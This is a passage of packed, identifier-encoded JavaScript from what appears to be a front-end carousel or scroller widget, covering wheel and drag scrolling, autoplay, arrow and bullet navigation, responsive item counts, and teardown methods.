H.1K},lK:17(G){G.1K=14.7t(G);14.4W=G.4W;14.1s("3w-2D-1o",{3K:[14.1p]});14.7a(G.1K=="1H"?14.4K-14.2s:14.4K+14.2s)},7a:17(G){14.4o=G;14.fx=1x v.4w(14.1j,{3T:9R,2T:14.o.6Y,bK:(17(H){14.5K(H.29)}).1d(14),64:j(17(){14.7j()}).1d(14)}).2D({29:[14.4K,G]})},78:17(H){18 G=1h.1F(14.4o-14.4K)*(H||0.2);if(1h.1F(G)<0.lL){3y(14.36);14.36=1i;14.2L=1c;14.1s("5G-62",{3K:[14.1p]});1a}if(14.4o<14.4K){G*=(-1)}14.5K(14.4K+G);14.36=5m(14.78.1d(14,H),30)},dl:17(K,L){18 I;18 H=K.2J+14.2Z;18 G=K.2J;18 J=j(17(M){if(H>14.3V&&H<14.2Y||M){L=(14.2Y-14.2E)/14.3z*L;if(H-L>=14.2Y){I=14.2Y-H;L+=I;L=14.3z/((14.2Y-14.2E)/L);G+=I}1b{if(H-L<=14.3V){if(14.o.1T=="3j"){I=H-14.3V;L-=I;L=14.3z/((14.2Y-14.2E)/L);G-=I}}}G-=L}}).1d(14);if(H>=14.2Y){if(H-L<14.2Y){I=H-14.2Y;L-=I;G-=I;J(1f)}1b{G-=L}}1b{if(H<=14.3V){if(14.o.1T=="3E"){L=(14.2Y-14.2E)/14.3z*L}if(H-L>14.3V){I=14.3V-H;L+=I;G+=I;J(1f)}1b{G-=L}}1b{J()}}1a G},8F:17(){18 H;18 G;18 J=14.4K-14.4o;if(14.o.1T=="3E"){J*=2}1r(18 I=0;I<14.l;I++){H=!H?14.dl(14.1g[I],J):G;G=(I+1<14.l)?14.dl(14.1g[I+1],J):1i;if(H+14.2Z>14.3V||I==14.l-1){if(G&&G+14.2Z>=14.2Y||!G){G=lM}if(14.2E-(H+14.2Z)<(G+14.2Z)-14.2E){14.1p=I}1b{14.1p=I+1}if(14.1p===0){14.1m.3a=1f}1b{if(14.1p===14.l-1){14.1m.2S=1f}}14.4o=14.2E-14.1p*14.3z;1P}}},83:17(){18 H;18 G;14.1j.1G("4y",j(17(I){if(1f===14.o.4N||I.5k||"3E"===14.o.1T&&1h.1F(I.3R)>1h.1F(I.3W)||"3j"===14.o.1T&&1h.1F(I.3R)<1h.1F(I.3W)){14.1s("5G-2D");14.fx&&14.fx.2a();14.fx=1i;I.2a();G=1h.1F(I.3R)<1h.1F(I.3W)?I.3W:-1*I.3R;G=I.5k?(G*14.3z):(G*(8/13));!I.5k&&(G=G>0?1h.6F(14.3z/4,G):1h.7b(14.3z/4*(-1),G));14.4o-=G;3y(H);H=5m(j(17(){14.8F()}).1d(14),2A);if(14.4o>=14.2E){14.4o=14.2E;14.1p=0}1b{if(14.4o<=14.2E-((14.l-1)*14.3z)){14.4o=14.2E-((14.l-1)*14.3z);14.1p=14.l-1}}if(!14.36){14.78(0.g6)}}}).1d(14))},8a:17(){18 J=(14.1z.29=="1R")?"x":"y";18 L={x:0,y:0};18 K={x:0,y:0};18 H=1c;18 G=1c;18 I=j(17(M){if("4f"==M.4T){j(1l.40).2U("26-8E");G=1f;L.x=K.x=M.x;L.y=K.y=M.y;14.1m.3a=1c;14.1m.2S=1c}1b{if(G){L.x=M.x;L.y=M.y;if("9Y"==M.4T){j(1l.40).4U("26-8E");G=1c;if(H){14.8F();H=1c}}1b{if(14.o.1T=="3E"||1h.1F(M.x-K.x)>1h.1F(M.y-K.y)){M.5t();if(!H){14.fx&&14.fx.2a();14.1s("5G-2D");3y(14.36);14.2L=1f;14.36=1i;H=1f}14.4o-=(K[J]-L[J]);!14.36&&14.78()}1b{14.2L=1c}K.x=L.x;K.y=L.y}}}}).1d(14);14.1j.1G("2z 2I",I)},2a:17(){14.fx&&14.fx.2a(1f);14.fx=1i;3y(14.36);14.36=1i;14.4o&&14.5K(14.4o)},3x:17(){18 H;18 J;18 I;14.2a();14.2s=0;14.27=14.7M();14.2w=0;1r(18 G=0;G<14.l;G++){14.1g[G].1C=14.1g[G].1q.2o(1f,1f);14.2w+=14.1g[G].1C[14.1z.1C]}if(14.1g.1k>0){14.2Z=14.1g[0].1C[14.1z.1C]/2}if(14.o.1T=="3j"){14.2E=14.27/2}1b{14.2E=14.2Z+(14.2Z/50*15)}14.4K=14.4o=14.2E;if(14.o.1T=="3j"){14.3V=14.2E-(14.2Z*2);14.2Y=14.2E+(14.2Z*2)}1b{14.3V=0;14.2Y=14.2E+14.2Z+14.2Z*0.8}14.gr();14.5K(14.4K);14.9P();H=14.1p;14.1p=0;J=14.7t({24:H});I=J=="1H"?14.4K-14.2s:14.4K+14.2s;14.4o=I;14.5K(I)},cX:17(){14.1g.1B(j(17(G){if(14.o.1T=="3j"){G.1q.3n.3u=""}1b{G.1q.1Q("z-1J","")}}).1d(14))}});v.1V(d.2c,v.7r);v.5o.lg=d;17 s(I,L,K,J){18 H={1y:K.1y,1A:K.1A},G=17(M){1a M!=="21"&&!(/%$/.3v(M))};if(J==="3j"){if(G(L)){L=1X(L,10);if(L<H.1A){H.1A=L;H.1y=K.1y/K.1A*H.1A}}}1b{if(G(I)){I=1X(I,10);if(I<H.1y){H.1y=1X(I,10);H.1A=K.1A/K.1y*H.1y}}}1a H}18 C=17(J,U){18 O,L,H,Q,T,K,N,P,R,M=0,G,I,S="lP lO 2q 1C.";14.1w=1x v.d1(m);14.o=14.1w.gt.1d(14.1w);14.2m=14.1w.2m.1d(14.1w);14.1w.7U(1n.a0||{});14.1w.7U((1n.aY||{})[J.3i("id")||""]||{});14.1w.9O(J.3i("2b-1w")||"");if(v.1e.5M){14.1w.7U(1n.a5||{});14.1w.7U((1n.bE||{})[J.3i("id")||""]||{});14.1w.9O(J.3i("2b-5M-1w")||"")}if("2e"==v.1O(U)){14.1w.9O(U||"")}1b{14.1w.7U(U||{})}if(!14.o("by")){1a 1c}14.lN=j(J).3e("2q",14);v.$7k(14);14.5x=1c;if(v.1e.1E){v.$A(J.bT("a")).1B(17(V){V.bZ=V.bZ});v.$A(J.bT("2l")).1B(17(V){V.4q=V.4q})}14.h1=j(J).3i("2K")||j(J).3i("6K");14.6T=[];14.2h={4z:14.o("4z"),5v:1f,76:1c,1L:1f,2C:1c,gD:"2q",4s:1f,gx:"5O-5Y(.8, 0, .5, 1)",7F:"21"};14.id=J.3i("id")||"5r-"+1h.4p(1h.7Z()*v.6s());14.1j=J.3e("2q",14);14.4c=v.$1x("34",{"2K":"26-4c"},{4B:"7T-6J"});14.5J=v.$1x("34",{"2K":"26-1g-1j"});14.bg=1i;N=17(W){18 V=W;if(W.2p=="A"){18 X=j(W).4I("cH")[0];if(X){V=j(X).4I("48")[0];1a V?V.3i("8A"):1i}1b{V=j(W).4I("48")[0];1a V?V.3i("8A"):1i}}1b{if(W.2p=="at"){V=j(W).4I("48")[0]}1a V?V.3i("8A"):1i}};1r(O=14.1j.2j.1k-1;O>=0;O--){H=14.1j.2j[O];if(H.5g===3||H.5g===8){14.1j.9N(H)}1b{14.6T.1Y({4Y:H,aW:N(H)})}}if(14.6T.1k===0){1a}K=17(W){18 V=17(Z){18 Y=W.2j[Z];if(!Y){1a}18 X=Y.2p.3c();if("br"===X||"hr"===X){1a V(++Z)}1b{1a Y}};1a V(0)};R=K(14.1j);14.aV=1c;14.gz(R);14.b2=1i;14.a1=(17(){18 V=9Z.gk;if(!V){V=17(W){1a 8V W==="4v"&&gj(W)&&1h.4p(W)===W}}1a V})();G=j(17(V){14.b2=5m(j(17(){14.6Q=j(K(14.1j)).2o();if(14.6Q.1A==0){if(M<2A){M++;G(V)}}1b{3y(14.b2);V()}}).1d(14),2A)}).1d(14);G(j(17(){14.7d=j([]);Q=v.$A(14.1j.2j);14.3a=Q[0];j(Q[0]).1Q("4B","3Y");14.fS={1C:F(Q[0]),6g:r(Q[0]),5f:i(Q[0]),6n:n(Q[0])};Q[0].1Q("4B","7T-6J");14.1j.1Q("4B","3Y");14.dH=F(14.1j);14.1j.1Q("4B","7T-6J");14.51=1i;14.cO();14.6Q=s(14.dK,14.cU,14.6Q,14.o("1T"));if(14.2h.1L){14.1L=1x v.41.a6(14.1j)}14.cY();14.fH();I=j(17(){18 W;18 Y=1f;18 V={};14.7v=v.$1x("34",1i,{2J:"7h",1R:"-d7",1M:"-d7"}).43(1l.40);14.2G();1r(O=0,L=Q.1k;O<L;O++){W=Q[O].2p.3c();if(Y){if("br"===W||"hr"===W){5c}}1b{if("br"===W||"hr"===W){5c}}3o{if(p){o.2r(v.$1x("34",{},{4B:"3Y",6y:"6x"}).2r(1l.a9(p)));p=3g}}3C(X){}Y=1c;j(Q[O]).3Z(0).1Q("4B","7T-6J");14.1Y(Q[O],V);V={};if(O==L-1){14.8b()}}}).1d(14);1x v.df([{1q:Q[0]}],{6E:1,5H:17(V){6P"gw: 5r: gw 8A lz - "+V.2l.4q+". "+S},6o:(17(V,W){14.51=(V.2l)?V.2l.2o():V.1C;14.51=s(14.dK,14.cU,14.51,14.o("1T"));if(W.1q.2p.3c()=="4E"){v.$A(W.1q.2j).1B(j(17(Y){if(Y.2p&&Y.2p.3c()=="38"){18 X=n(j(Y));14.9V=Y.2o();14.9V.1y+=X.1y;14.9V.1A+=X.1A;14.51.1A+=14.9V.1A}}).1d(14))}I()}).1d(14)})}).1d(14))};v.1V(C.2c,{ch:1c,cO:17(){if("2u"==14.o("2y")&&(v.1e.1E||!v.1e.4M.2u)){14.2m("2y","2q")}if(v.1e.1E&&v.1e.1E<=9&&14.o("2y")=="6j-6i"){14.2m("2y","2q")}14.2h.76=1l.lv.lu.67("#4d-76-2y")!=-1;if(v.1O(14.o("1g"))==="4m"){14.2h.7F=14.o("1g");j(17(){18 H;18 J=14.2h.7F;18 G=J.1k;1r(18 I=0;I<G;I++){1r(18 K=I+1;K<G;K++){if(J[I][0]<J[K][0]){H=J[I];J[I]=J[K];J[K]=H}}}14.2h.7F=J}).1d(14)();14.2m("1g","21")}if(14.o("9T")===0){14.2m("9T",10)}if(14.o("4z")<0||14.o("3B")==0){14.2h.2C=1f}if(j(["6j-6i","2u"]).2O(14.o("2y"))){14.2h.2C=1c}if("aQ"===14.o("1m")||"1c"===14.o("1m")){14.2m("1m",1c)}if(14.o("2y")=="6f"||14.2h.2C){14.2m("1m","3G")}if(14.o("2y")=="6j-6i"){14.2m("1m",1c)}if("5F"===14.o("1m")&&"2u"===14.o("2y")){14.2m("1m",1c)}if(j(["6j-6i","6f"]).2O(14.o("2y"))||14.2h.2C){14.2m("dG",1c)}if(j(["6j-6i","6f"]).2O(14.o("2y"))&&!14.2h.2C){14.2m("3B",1)}if(j(["6j-6i","6f"]).2O(14.o("2y"))&&!j(["21","8f"]).2O(14.o("1g"))){14.2m("1g","21")}if(14.o("2y")=="2u"&&14.o("1g")=="21"){14.2m("1g","8f")}if(14.o("2y")=="2u"){14.2m("3B","21")}if(14.2h.2C){14.2m("8C","5O-5Y(0, 0, 1, 1)")}1b{if(14.o("8C")=="5O-5Y(0, 0, 1, 1)"){14.2m("8C",14.2h.gx)}}if("6f"===14.o("2y")){14.2m("3S",1c)}if(j(["6j-6i","6f"]).2O(14.o("2y"))){14.2h.7F="21"}14.dK=14.o("1y");14.cU=14.o("1A");if(14.2h.2C){14.2m("4z",0)}if(j(["6j-6i","6f"]).2O(14.o("2y"))||14.2h.2C){14.2m("2n",1c)}if("1c"===14.o("2n")||"aQ"===14.o("2n")){14.2m("2n",1c)}if(14.o("2n")){14.1j.2U("5r-2n-"+14.o("2n"))}14.1j.2U("5r-"+14.o("1T"));14.1j.2M("2b-2y",14.o("2y"))},gz:17(G){if(G&&(G.2p=="at"||G.2p=="A")){G=j(G).4I("48")[0]||G.3f}if(G&&G.2p=="48"){14.aV=G;18 H=G.3i("2b-4q");if(H){H=(H+"").4n();if(""!=H){G.2M("4q",H)}}}},cY:17(){if(!14.o("dG")){if(14.2g){14.2g.2i();14.2g=1i}1a}if(!14.2g){14.2g=1x v.41.gl({},14.1j,j(17(){1a 14.5U}).1d(14));14.1j.2U("5r-2g");14.2g.2V("2g-3s",j(17(G){14.3b({1K:G.1K,24:G.g4})}).1d(14))}},bL:17(){18 G=j([]);if(!14.1o){1a}1r(18 H=0;H<14.1o.l;H++){if(j(["2q","2u"]).2O(14.o("2y"))){if(H%14.1o.2v==0){G.1Y(14.1o.1g[H].1J)}}1b{G.1Y(14.1o.1g[H].1J)}}14.2g.1Y(G)},cg:17(){18 G=i(14.1j);if(14.2n){14.2n.2i();14.2n=1i}14.4c.2W({1M:"",1R:"",71:"",5y:""});if(14.o("2n")){if(!14.2n){14.2n=1x v.41.g3({1T:"26-"+14.o("1T"),"2K":"26-4b",aL:"26-6x",aM:"26-ls"},14.1j);14.1o.2V("7W",14.2n.7W.1d(14.2n,3g));14.1o.2V("4j",14.2n.4j.1d(14.2n,3g));14.1o.2V("fB",14.2n.5d.1d(14.2n,3g));14.1o.2V("fC",14.2n.2G.1d(14.2n,3g));if(!14.o("1m")){14.1o.2V("2q",14.2n.4j.1d(14.2n,3g));14.1o.2V("1p-3m",14.2n.7W.1d(14.2n,"8B"));14.1o.2V("5u-3m",14.2n.7W.1d(14.2n,"8m"))}14.2n.2V("1H",(17(K){14.3b("1H")}).1d(14));14.2n.2V("2F",(17(K){14.3b("2F")}).1d(14))}1b{14.2n.fD(14.o("1T"))}if(14.o("2n")=="dO"){18 J=14.o("1T")=="3j"?j(["1R","71"]):j(["1M","5y"]),H=14.o("1T")=="3j"?"1y":"1A",I=1X(14.2n.8B.2o()[H]);J.1B(j(17(K){14.4c.1Q(K,I+(G[H]/2))}).1d(14))}}},9U:17(){if(14.o("1y")!="21"){14.1j.1Q("1y",14.o("1y"))}if(14.o("1A")!="21"){14.1j.1Q("1A",14.o("1A"))}if(14.o("1T")=="3j"&&14.o("ci")){18 H=14.1j.2o();18 G=r(14.1j);if(!14.9S){if(v.1e.1E&&v.1e.1E<9){v.$1x("34",1i,{4B:"7T-6J","3E-lQ":"1M","5f-1M":14.6Q.1A/(1X(H.1y)-G.1y)*2A+"%"}).43(14.1j)}1b{14.9S=v.az("#"+14.id+":fN",{"5f-1M":14.6Q.1A/(1X(H.1y)-G.1y)*2A+"%"})}14.1j.1Q("1A","");if(14.9S>-1){14.7d.1Y(14.9S)}}}},fH:17(){18 G=j(["2q","2u"]).2O(14.o("2y"))?"1o":14.o("2y");14.1o=1x v.5o[("-"+G).6r()](14.5J,{1T:14.o("1T"),3T:14.o("9T"),2C:14.2h.2C,6Y:14.o("8C"),1m:14.o("1m"),3B:14.o("3B"),1o:14.o("2y"),3S:14.o("3S"),1L:14.2h.1L,4s:14.2h.4s,76:14.2h.76,4N:14.o("4N"),75:14.o("75"),6A:14.o("6A")});if(14.o("1g")!="21"&&14.o("3B")=="21"){14.2m("3B",14.o("1g"))}14.1o.2V("fI",j(17(){14.5U=1c;14.21()}).1d(14))},3b:17(G,H){if(14.o("2y")=="2u"&&/^\\+|^\\-/.3v(G)){G=/^\\+/.3v(G)?"1H":"2F"}if(!14.5U&&!14.1o.7f){14.5U=1f;3y(14.7C);14.1o.3b(G,j(17(I,J){14.5U=1c;if(J){1a}14.1s("cz-2q");if(!14.2h.2C||14.ch||14.5T){if(14.7v.2j.1k==0){14.7v.2i()}if(14.o("1m")){14.1o.88()}14.o("c1")({id:14.id,1g:I});14.1o.lE=1c;H&&H()}1b{14.3b("1H",H)}}).1d(14))}},8t:17(J,H){18 G=1c;18 I=H;J=14.fL(J);I=14.fK(I);3y(14.bg);if(v.1O(J)==="6V"){14.1Y(j(J),{},I);14.1o.8t(J,I);14.1o.aO(I,j(17(){if(14.2g){14.2g.o.1g=14.1o.1g.1k;14.bL();14.2g.2G()}}).1d(14));G=1f}1a G},85:17(I){18 H=14.1o.8i();18 K=I;18 J=14.1o.7i();18 G=1c;if(v.1O(I)==="2e"){1r(18 L=0;L<H;L++){if(J[L].2f.3i("id")===I){K=J[L].1J;1P}}}if(K>=0&&K<H){14.1o.85(K);G=1f}if(14.1o.8i()<1){14.fM()}1a G},fZ:17(J,I){18 H=v.$A(14.5J.2j);18 G=H.1k;if((I===1i||I===3g)||I>=G){J.1q.43(14.5J)}1b{if(I<=0){14.5J.6G(J.1q,14.5J.3f)}1b{if(I>0&&I<G){14.5J.6G(J.1q,H[I])}}}},fK:17(I){18 G=I;18 H=14.1o.8i();if(!14.a1(I)||I>H){G=H}1b{if(I<0){G=0}}1a G},fL:17(H){18 G=H;if(v.1O(H)==="2e"&&(H!==""||H!==" ")){18 I=1l.6m("34");I.cI=H;G=I.3f}1a G},fM:17(){14.bg=5m(j(17(){14.7y()}).1d(14),8w)},7i:17(){18 G=0;if(14.5x&&14.1o&&14.1o.8i()>0){G=14.1o.7i()}1a G},fX:17(L){18 H;18 K;18 G;18 J;if(L.2p.8M()=="A"){G=j(L).4I("cH")[0]||j(L).4I("48")[0];if(G){if((J=j(L).4I("bs")[0])&&J.cI.4n()!==""){K=j(J.6O(1f)).2U("26-cP");K.2M("4d-dz","gI")}1b{if(((H=G.gB)&&H.5g==3&&H.bd.4n()!=="")||(J&&(H=J.gB)&&H.5g==3&&H.bd.4n()!=="")){K=v.$1x("bs",{"2K":"26-cP"}).2r(H.6O(1f))}}1r(18 I=L.2j.1k-1;I>=0;I--){if(G!==L.2j[I]){L.9N(L.2j[I])}}if(K){L.2r(K)}}}1b{if(L.2p.3c()=="4E"){v.$A(L.2j).1B(j(17(M){if(M.2p&&M.2p.3c()=="38"){H=M.3i("id")||"38-"+1h.4p(1h.7Z()*v.6s());M.2M("id",H);j(M).2U("26-cP");K=M;14.9S=v.az("#"+H+":fN",{"5f-1M":(14.9V.1A+r(j(M))/2)/1X(14.6Q.1y)*2A+"%"})}}).1d(14))}}G=L.2p=="48"?L:j(L).4I("48")[0];if(G&&G.lR("8A")){G.3N("8A")}1a{1q:L,38:K}},as:17(G){if(14.o("1g")!="21"){G.1q.1Q(14.o("1T")=="3j"?"1y":"1A",2A/14.o("1g")+"%")}},aC:17(H){18 I,G;if(14.o("1g")=="8f"){14.2m("1g",1h.4p(14.4c.2o()[14.1o.1z.1C]/14.51[14.1o.1z.1C]))}1b{if(14.o("1g")=="21"){if(!14.fS.1C[14.1o.1z.1C]){I=14.51[14.1o.1z.1C]||14.6Q[14.1o.1z.1C];G=14.5J.2o();if("3E"===14.o("1T")){I=1h.6F(I,G[14.1o.1z.1C])}G=(I+n(H.2f)[14.1o.1z.1C]+r(H.2f)[14.1o.1z.1C]+i(H.2f)[14.1o.1z.1C]+i(H.1q)[14.1o.1z.1C])/14.5J.2o()[14.1o.1z.1C]*2A;if(G>2A){G=2A}H.1q.1Q(14.1o.1z.1C,G+"%")}}}},1Y:17(I,G,H){I.2G();I={2f:I};if(G.1M){G.1M.1B(17(K){K.2i()})}if(G.5y){G.5y.1B(17(K){K.2i()})}I.m5=G;18 J=14.fX(I.2f);I.2f=J.1q;I.38=J.38;I.1q=v.$1x("34",{"2K":"26-2P"});14.fZ(I,H);14.aC(I);14.as(I);I.2f.43(14.7v);if(14.a1(H)){14.1o.g0(I,H)}1b{14.1o.1Y(I)}},ec:17(K){18 G=1i;if(14.a1(K)){18 I=1h.4p(K);if(I>=0&&I<14.1o.8i()){G=14.1o.7i()[I]}}1b{18 H=14.1o.7i();1r(18 J=0;J<H.1k;J++){if(H[J].2f.3i("id")===K){G=J}}}1a G},2G:17(){if(14.dr){1a}14.dr=1f;14.1j.2r(14.4c.2r(14.5J)).2G().2M("id",14.id);14.1j.1Q("4B","7T-6J");if(14.o("2n")){14.cg();14.o("1m")&&14.2n.7W("8m");14.2n.5d()}14.b8();14.9U();if(14.aV){if("3j"===14.o("1T")&&14.1j.2o().1y<14.51.1y){14.b8(1f);14.9U()}}14.aF();j(1n).1G("6a",14.3x.1d(14))},8b:17(G){14.1o.2V("g2",j(17(H){14.3b(H.1K)}).1d(14));14.1o.2V("2G-14",j(17(H){14.3b(H.1J)}).1d(14));14.1o.2V("8p",j(17(){14.1L&&14.1L.2G()}).1d(14));14.1o.2V("9X",j(17(){14.1L&&14.1L.5d()}).1d(14));14.1o.2V("5C",j(17(){14.1o.bz(j(17(){14.1o.2V("cr",j(17(){14.5U=1c}).1d(14));14.1o.2V("2P-3s",j(17(J){18 I=1f,H,K;if(14.o("2y")=="6f"){H=6q/14.1o.l;K=(6q-14.1o.1p*H+J.1J*H)%6q;if(K>90&&K<mg){I=1c}}I&&14.3b(J.1J)}).1d(14));if(14.2g){14.2g.o.1g=14.1o.1g.1k;14.bL();14.2g.2G()}14.1o.2V("3w-2P-hk",j(17(H){14.o("dm")({id:14.id,2P:H.be})}).1d(14));14.1o.2V("3w-2P-aT",j(17(H){14.o("du")({id:14.id,2P:H.be})}).1d(14));14.1o.2V("3w-2D-1o",j(17(H){14.2g&&14.2g.cG(H.3K,!14.o("1m")||14.o("1m")==="5F");14.o("c2")({id:14.id,1g:H.3K})}).1d(14));14.1o.2V("5G-2D",j(17(){14.5U=1f;14.o("c2")({id:14.id,1g:[]});14.21()}).1d(14));14.1o.2V("5G-62",j(17(H){14.2g&&14.2g.cG(H.3K,!14.o("1m"));14.5U=1c;14.o("c1")({id:14.id,1g:H.3K});if(14.7v.2j.1k==0){14.7v.2i()}14.21()}).1d(14));14.1j.1Q("6H","7s");14.5x=1f;14.o("dd").2k(14,14.id);14.o("ci")&&14.1j.2U("26-1A-21");j(1n).1G("6a",j(17(){14.5U=1c;if(14.2h.2C){14.3b.1d(14,"1H").3D(5V)}1b{14.21()}}).1d(14));14.dw();if("3E"===14.o("1T")&&/%$/.3v(14.o("1A"))){14.2m("1A",14.1j.2o().1A);14.9U()}if(14.o("4z")!=0){14.21()}1b{14.5T=1f}if(14.2h.2C){14.5T=1c;14.3b.1d(14,"1H").3D(5V)}14.5x=1f}).1d(14))}).1d(14));14.1o.8b()},dw:17(){14.2V("cz-2q",j(17(){if(14.2h.4z!=0){!14.2h.2C&&14.21()}}).1d(14));if(!v.1e.c5&&(14.2h.5v||14.2h.2C)){14.4c.1G("5A 7l",j(17(H){H.2a();18 G=H.bn();4O(G&&G!==14.4c){G=G.3p}if(G==14.4c){1a}if(14.2h.5v&&!14.5T){14.gp="5A"==H.1I;14.ch="5A"==H.1I;if(14.2h.2C){if(H.1I=="5A"){14.cq()}1b{14.3b("1H")}}1b{14.21()}}}).1d(14))}if(!14.2h.2C&&"2u"===14.o("2y")&&14.o("4N")){14.4c.1G("4y",j(17(G){18 H=-1*(1h.1F(G.3R)<1h.1F(G.3W)?G.3W:-1*G.3R);H=G.5k?(H):(H*(8/54));if((1f===14.o("4N")&&G.5k)||"3E"===14.o("1T")&&1h.1F(G.3R)>1h.1F(G.3W)||"3j"===14.o("1T")&&1h.1F(G.3R)<1h.1F(G.3W)){G.2a();if(1h.1F(H)<0.6){1a}14.3b(H>0?"2F":"1H")}}).1d(14))}},b8:17(O){18 N="1y";18 P="1A";18 K=14.o("1T")=="3E";18 G=14.1j.2o();18 J={1y:0,1A:0};18 L=i(14.1j);18 S=r(14.4c);18 W=n(14.4c);18 Q=i(14.4c);18 R=n(14.3a);18 M=v.$1x("34",{"2K":"26-2P"}).43(14.4c.3f);18 T;18 U;18 I;18 V;18 H=i(M);M.2i();if(14.1j.2t("gT-mf")=="6g-gT"){J=r(14.1j)}if(K){N=P;P="1y"}if(14.o(N)=="21"&&!1X(14.dH[N])){if(K){if(!6W(14.o("1g"))){14.2m(N,G[N]*14.o("1g"))}1b{14.2m(N,G[N])}}1b{14.2m(N,"2A%")}}if(14.o(P)=="21"&&!1X(14.dH[P])||O){I=J[P]+L[P]+S[P]+R[P]+H[P];if(K){T=1h.6F(14.51[P],G[P])}1b{if(14.aV){T=14.51[P];U=14.51[P]/14.51[N];if(14.51[N]>G[N]){T=G[N]*U}}}V=(T+n(j(14.6T[0].4Y))[P]+i(14.6T[0].4Y)[P]+r(14.6T[0].4Y)[P])||14.6Q[P]||G[P];V+=I;V+="";14.2m(P,V)}},aF:17(){18 J;18 H;18 M;18 L=1f;18 G=14.o("1g");18 K=1n.a0;if(v.1e.5M){K=1n.a5}if(14.2h.7F!="21"&&j(["2q","2u"]).2O(14.o("2y"))){M=14.2h.7F;H=M.1k;J=14.2h.gD=="2q"?14.1j.2o()[14.o("1T")=="3E"?"1A":"1y"]:j(1n).2o()[14.o("1T")=="3E"?"1A":"1y"];if(K&&4g.gZ(M)&&(K.1g&&!4g.gZ(K.1g)&&14.a1(K.1g))&&J>M[0][0]){14.2m("1g",1h.4p(K.1g))}1b{1r(18 I=H-1;I>=0;I--){if(J<=M[I][0]&&!6W(M[I][1])){14.2m("1g",M[I][1]);L=1c;1P}1b{if(0===I){if(j(["6f","6j-6i"]).2O(14.o("2y"))){14.2m("1g",1)}1b{if("2u"===14.o("2y")){14.2m("1g","8f")}1b{14.2m("1g","8f")}}}}}if(G===14.o("1g")){1a}}v.$A(14.5J.2j).1B(j(17(O,N){14.aC({1q:O,2f:O.3f});14.as({1q:O})}).1d(14));if(14.1o.1g.1k>0){14.1o.a3()}}},3x:17(){14.aF()},6a:17(){if(14.5x){14.3x();14.1o.3x()}},cq:17(){14.1o.5v()},2a:17(){14.1j.3e("mc-1g-3u",1c);14.1o&&14.1o.2a();14.5U=1c;3y(14.7C);14.7C=1c},m7:17(G){1a G==14.o("2y")},dt:17(H,G){if(!j(["dm","du","dd","c2","c1"]).2O(H)){1a}14.2m(H,G)},7y:17(){18 G;18 H;18 I;14.2a();3y(14.b2);14.4c.1S("5A 7l");14.4c.1S("c4");14.1o&&14.1o.7y();if(14.7d){1r(G=0;G<14.7d.1k;G++){v.dP("fF-aD",14.7d[G])}}14.1j.4U("5r-2g");j(14.6T).1B(j(17(K){if(K.4Y.3p){j(K.4Y).2i()}I=K.4Y;18 J=I.2p=="48"?I:j(I).4I("48")[0];if(J){if(K.aW=="m3"||K.aW=="m2"){J.2M("lY",K.aW)}}if(I.2p=="at"){I=I.3f}if(I.2p=="A"){I=I.3f}if(I&&I.2p=="48"){H=I.3i("2b-4q");if(H){H=(H+"").4n();if(""!=H){I.3N("4q")}}}if(K.4Y.2j.1k>0&&K.4Y.2p.3c()=="a"){v.$A(K.4Y.2j).1B(j(17(L){if(L.2p&&L.2p.3c()=="bs"){L=j(L);if("gI"===L.3i("4d-dz")){L.3N("4d-dz");K.4Y.2r(L)}1b{K.4Y.2r(L.2j[0]);L.2i()}}}).1d(14))}K.4Y.2W({6y:"",3u:"1"})}).1d(14));14.7v&&14.7v.2i();v.$A(14.1j.2j).1B(17(J){j(J).5p()});j(14.1j).3N("2b-2y");j(14.1j).cV().4U().2U(14.h1);14.1j.2W({1y:"",1A:"",6y:"",4B:"",6H:""});14.1j.2X("2q");1r(G=14.6T.1k-1;G>=0;G--){j(14.6T[G].4Y).2W({3u:""}).43(14.1j)}14.bg=1i;14.o("h0").2k(14,14.id);1a 1i},9i:17(G){if(1i===G||3g===G){G=14.o("4z")}1b{G||(G=8w);G=1X(G);if(6W(G)){G=14.o("4z")}}if(!14.5T){1a}if(!14.7C){14.5T=1c;14.1o.a8=1c;14.2h.4z=G;14.3b("1H")}},5v:17(){if(14.5T){1a}14.5T=1f;if(14.2h.2C){14.cq()}1b{14.2a()}14.21()},9h:17(G){18 J={1A:"",1y:""};18 I=14.o("2y");14.2a();14.1j.4U("5r-2n-"+14.o("2n"));14.1j.4U("5r-"+14.o("1T"));14.4c.1S("5A 7l c4");14.fV("cz-2q");14.1L=1i;14.1j.4U("5r-2g");if("2e"==v.1O(G)){14.1w.9O(G||"")}1b{14.1w.7U(G||{})}if(I!=14.o("2y")){1a 1c}14.2h.4z=14.o("4z");14.cO();14.1o.1g.1B(j(17(K){K.1q.2W(J)}).1d(14));14.1o.3A.1B(j(17(K){j(K).1q.2W(J)}).1d(14));14.1o.5n.1B(j(17(K){j(K).1q.2W(J)}).1d(14));14.cg();1r(18 H=0;H<14.7d.1k;H++){14.7d[H]&&v.dP("fF-aD",14.7d[H])}14.1o.fA({1T:14.o("1T"),3T:14.o("9T"),2C:14.2h.2C,6Y:14.o("8C"),1m:14.o("1m"),3B:14.o("3B"),1o:14.o("2y"),3S:14.o("3S"),1L:14.2h.1L,4s:14.2h.4s,76:14.2h.76,4N:14.o("4N"),75:14.o("75"),6A:14.o("6A")});14.b8();14.9U();14.aF();v.$A(14.5J.2j).1B(j(17(L,K){14.aC({1q:L,2f:L.3f});14.as({1q:L})}).1d(14));14.1o.a3(1f);14.cY();if(14.2g){14.bL();14.2g.2G()}if(14.o("4z")==0){14.5v()}1b{14.5T=1c}14.o("2n")&&14.2n.2G();14.dw();if(14.2h.2C){14.3b.1d(14,"1H").3D(5V);14.5T=1c}1b{14.21()}1a 1f},21:17(){18 G="1H";3y(14.7C);14.7C=1c;if(14.5U||14.5T||14.gp){1a}if(14.2h.4z!=0){14.7C=5m(j(17(){14.3b(G)}).1d(14),1h.1F(14.2h.4z))}}});v.1V(C.2c,v.7r);v.5o.c6=C;18 D=17(H){18 G=h(H);if(!G){1a}1a{dt:G.dt.1d(G),5v:G.5v.1d(G),9i:j(17(I){14.9i(I)}).1d(G),1H:j(17(I){I=!I?"1H":a(I,"+");14.3b(I)}).1d(G),2F:j(17(I){I=!I?"2F":a(I,"-");14.3b(I)}).1d(G),3b:j(17(I){if(!I||6W(1h.1F(1X(I)))){I="1H"}14.3b(I)}).1d(G),9h:j(17(I){if(!I||v.1O(I)!="8O"){I={}}14.9h(I)}).1d(G)}},h=17(H){18 G=1i;if(v.1O(H)=="2e"&&j(H)||v.1O(H)=="6V"){G=j(H).1Z("2q")}1b{if(v.1O(H)=="17"&&(H 3H v.5o.c6)||H&&H.dr){G=H}}1a G},e=17(I,J,H){18 G=h(I);if(G){if(G.5x){1a 